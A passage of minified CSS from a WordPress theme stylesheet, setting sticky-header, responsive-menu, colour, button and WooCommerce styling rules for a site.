.fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #0095eb;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #0095eb;color: #0095eb !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #0095eb;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #0095eb !important;color: #0095eb !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #0095eb !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ffffff;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #81d742}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark 